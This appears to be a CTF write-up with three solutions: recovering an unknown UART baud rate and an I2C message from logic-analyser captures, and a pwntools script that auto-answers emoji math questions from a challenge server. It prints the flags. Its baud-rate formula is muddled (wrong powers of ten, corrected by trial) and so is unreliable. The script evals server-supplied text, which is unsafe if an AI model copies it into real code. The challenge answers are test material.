
Calculating baud is something I have struggled with before in previous work. This time though I came across a really good post helping clear up some of the math here. The TL;DR is that the formula to use to calculate the baud rate is 1/(smallest 1/0 time) / 10e-6. If we look at the waveform at two different times, one where the known baud is 115200 and another time where the new baud is used, you can see the pulse timing being clearly different.
115200 baud

Unknown baud

To test the formula, I tried to see if I can get to 115200. The shortest pulse I could find was 8.48us.
>>> 1/(8.48*10e-6)
11792.452830188677
With 115200 being expected, but getting 11792, there was definitely something off. Multiplying by 10e-7 would move the decimal up one place giving is at least a closer hit, but it was not 115200. I changed the existing Async Serial analyser to 117924 to see if that would work, and to my surprise, it did. Heh! So it sort of works out :P
That meant I could soft of work out the new baud rate.
>>> 1/(13.46*10e-7)
74294.20505200594
Updating the Async Serial analyser with a new baud rate of 74294, we see the terminal now showing the original log entries we could see as gibberish, but the new ones in printable ASCII revealing the flag.

Flag: CHTB{wh47?!_f23qu3ncy_h0pp1n9_1n_4_532141_p2070c01?!!!52}
- Compromised
- Category: Hardware
- Difficulty: 1/4
- Files: .sal file
Another sal file, this time with data in two channels. I looked for analysers that accepted two channels and found the I2C analyser.

The resultant data table showed many ASCII printable characters, so I figured I at least had the right analyser chosen. I exported the data to the clipboard and pasted it into a text file for further processing.

A closer look showed that the data had a start/stop sequence, writing one byte at a time. You also could see this when you zoomed the analysed wave form.


The raw data also had an address instruction, which was either 4 or ,. Knowing the flag format, we could see that when the , address is used, valid characters are written. A simple grep on that extracted data where the , address is used reveals the flag.

Flag: CHTB{nu11_732m1n47025_c4n_8234k_4_532141_5y573m!@52)#@%}
category - Misc
- Alien Camp
- Category: Misc
- Difficulty: 1/4
- Files: None
A socket service hosted a calculator game, driven by emojis. Sending 1 would send an emoji value reference that changed every time you connected to the socket service. Using this reference, you had to solve 500 math questions in less than 2 seconds or something, each. Obviously something we have to script!

My script has two parts. First, request the value map, parse and save that. Next, start the game, parse the question by replacing the emojis with the parsed integers and then eval() that.
from pwn import *
ev = [] # emoji value store
def find_val(e):
""" get the int value for an emoji """
for emoji, value in ev:
if e == emoji:
return value
def calc(q, num):
""" answer a question """
qs = [x.decode('utf-8') for x in q.split(b'\x20')]
# example variable length questions
# ['🌞', '*', '🍨', '+', '👺', '+', '👺', '+', '🍧', '*', '⛔', '*', '❌', '', '=', '?\n']
# ['🍪', '*', '🦄', '-', '🌞', '-', '⛔', '-', '🍪', '+', '🦄', '', '=', '?\n']
# ['🌞', '*', '🔥', '-', '🦄', '+', '🌞', '-', '👺', '', '=', '?\n']
# ['❌', '-', '🍪', '*', '🍨', '-', '🦄', '*', '❌', '', '=', '?\n']
# ['🍪', '-', '🔥', '+', '👺', '', '=', '?\n']
m = ''
for x in qs:
if x == '':
break
if x in ['+', '-', '*',]:
m = f'{m} {x}'
continue
m = f'{m} {find_val(x)}'
ans = eval(m) # this_is_fine.exe
print(f'# {num}, q {qs}, a {ans}')
return ans
def get_q(c):
""" get a question """
c.recvline()
c.recvline()
_, q_num = c.recvline().split(b'\x20')
q_num, _ = q_num.decode('utf-8').split(':')
c.recvline()
q = c.recvline()
c.recvuntil('Answer: ')
return int(q_num), q
if __name__ == '__main__':
conn = remote('138.68.185.219', 31021)
conn.recvuntil('>')
conn.send('1\n')
conn.recvline()
conn.recvline()
key = conn.recvline()
conn.recvline()
# populate the emoji value store
keys = key.split(b'\x20')
conn.recvuntil('>')
c = 0
while len(ev) < 10:
ev.append((keys[c].decode('utf-8'), int(keys[c+2]),))
c+=3
# start game
conn.send('2\n')
conn.recvline()
q_num = 0
while q_num < 500:
q_num, q = get_q(conn)
a = calc(q, q_num)
conn.send(f'{a}\n')
conn.recvline()
# get our flag
conn.interactive()
The final moments of the script running looked like this.
